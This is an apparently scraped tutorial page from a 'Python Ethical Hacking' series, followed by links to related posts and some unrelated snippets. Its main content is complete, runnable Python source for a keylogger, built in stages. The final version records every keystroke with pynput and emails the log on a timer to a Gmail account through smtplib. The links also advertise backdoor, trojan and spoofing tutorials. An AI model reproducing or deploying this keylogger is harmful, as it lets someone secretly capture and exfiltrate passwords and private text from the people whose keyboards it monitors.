Python Ethical Hacking - KEYLOGGER(3)
Object-Oriented Programming
Keylogger Classes
- Way of modeling program(blueprint).
- Logically group functions and data.
- Makes code more readable.
- More reusable.
- Separate implementation from usage(encapsulation).
- Easier to extend.
- Easier to maintain.
The Keylogger Class:
- #!/usr/bin/env python
- import threading
- import pynput.keyboard
- log = ""
- class Keylogger:
- def process_key_press(self, key):
- global log
- try:
- log = log + str(key.char)
- except AttributeError:
- if key == key.space:
- log = log + " "
- else:
- log = log + " " + str(key) + " "
- def report(self):
- global log
- print(log)
- log = ""
- timer = threading.Timer(10, self.report)
- timer.start()
- def start(self):
- keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
- with keyboard_listener:
- self.report()
- keyboard_listener.join()
The main Python program calling the Keylogger Class:
- #!/usr/bin/env python
- import keylogger
- my_keylogger = keylogger.Keylogger()
- my_keylogger.start()
Constructor Method & Instance Variables:
- AKA initialization method.
- Gets executed automatically when a class is created.
- #!/usr/bin/env python
- import threading
- import pynput.keyboard
- class Keylogger:
- def __init__(self):
- self.log = ""
- def append_to_log(self, string):
- self.log = self.log + string
- def process_key_press(self, key):
- try:
- current_key = str(key.char)
- except AttributeError:
- if key == key.space:
- current_key = " "
- else:
- current_key = " " + str(key) + " "
- self.append_to_log(current_key)
- def report(self):
- print(self.log)
- self.log = ""
- timer = threading.Timer(10, self.report)
- timer.start()
- def start(self):
- keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
- with keyboard_listener:
- self.report()
- keyboard_listener.join()

Polish the Python Class Code once more to log Key-strikes and report them by email.
- #!/usr/bin/env python
- import threading
- import smtplib
- import pynput.keyboard
- class Keylogger:
- def __init__(self, time_interval, email, password):
- self.log = "Keylogger started"
- self.interval = time_interval
- self.email = email
- self.password = password
- def append_to_log(self, string):
- self.log = self.log + string
- def process_key_press(self, key):
- try:
- current_key = str(key.char)
- except AttributeError:
- if key == key.space:
- current_key = " "
- else:
- current_key = " " + str(key) + " "
- self.append_to_log(current_key)
- def report(self):
- print(self.log)
- self.send_mail(self.email, self.password, "\n\n" + self.log)
- self.log = ""
- timer = threading.Timer(self.interval, self.report)
- timer.start()
- def send_mail(self, email, password, message):
- server = smtplib.SMTP("smtp.gmail.com", 587)
- server.starttls()
- server.login(email, password)
- server.sendmail(email, email, message)
- server.quit()
- def start(self):
- keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
- with keyboard_listener:
- self.report()
- keyboard_listener.join()
Main program:
- #!/usr/bin/env python
- import keylogger
- my_keylogger = keylogger.Keylogger(120, "aaaa@gmail.com", "")
- my_keylogger.start()
Python Ethical Hacking - KEYLOGGER(3)的更多相关文章
- Python Ethical Hacking - KEYLOGGER(1)
A program that records keys pressed on the keyboard. Common features: Store logs locally(local keylo ...
- Python Ethical Hacking - KEYLOGGER(2)
Report function: Run in the background. Don't interrupt program execution. Every X seconds, send the ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- Windows程序设计(1)
1. Windows程序设计基础 1.1 代码风格 #include "stdafx.h" #include <windows.h> void Alert(int i) ...
- 12个Python游戏中的龙穴探险,快速掌握基础,其实很简单
越来越多的人学习python编程,但更多的人,拿着教程却不知道该怎么学. 今天我给大家举一个例子,是我自己学习python时,用到的方法. 首先,我是一名普通的程序员,相对于十几年开发经验的程 ...
- opencv Scalar
template<typename _Tp> class Scalar_ : public Vec<_Tp, 4> { public: //! various construc ...
- c++教程网经典的c语音学习视频教程
- 【SpringBoot MQ 系列】RabbitListener 消费基本使用姿势介绍
[MQ 系列]RabbitListener 消费基本使用姿势介绍 之前介绍了 rabbitmq 的消息发送姿势,既然有发送,当然就得有消费者,在 SpringBoot 环境下,消费可以说比较简单了,借 ...
- Spring Boot入门系列(十六)使用pagehelper实现分页功能
之前讲了Springboot整合Mybatis,然后介绍了如何自动生成pojo实体类.mapper类和对应的mapper.xml 文件,并实现最基本的增删改查功能.接下来要说一说Mybatis 的分页 ...
- 记录下 rhel 7 安装MySQL 并重置root密码
注意官方是很不提倡用root的. 下载并安装MySQL 最新的rpm地址 https://dev.mysql.com/downloads/repo/yum/ #wget https://repo.my ...
- 11. RobotFramework内置库-Collections
Collections库是RobotFramework用来处理列表和字典的库,详细可参见官方介绍. 官方地址:http://robotframework.org/robotframework/late ...
- 聊聊Java中的异常及处理
前言 在编程中异常报错是不可避免的.特别是在学习某个语言初期,看到异常报错就抓耳挠腮,常常开玩笑说编程1分钟,改bug1小时.今天就让我们来看看什么是异常和怎么合理的处理异常吧! 异常与error介绍 ...
- 升降梯上——玄学dp
升降梯上 题目描述 开启了升降梯的动力之后,探险队员们进入了升降梯运行的那条竖直的隧道,映入眼帘的是一条直通塔顶的轨道.一辆停在轨道底部的电梯.和电梯内一杆控制电梯升降的巨大手柄. \(Nescafe ...
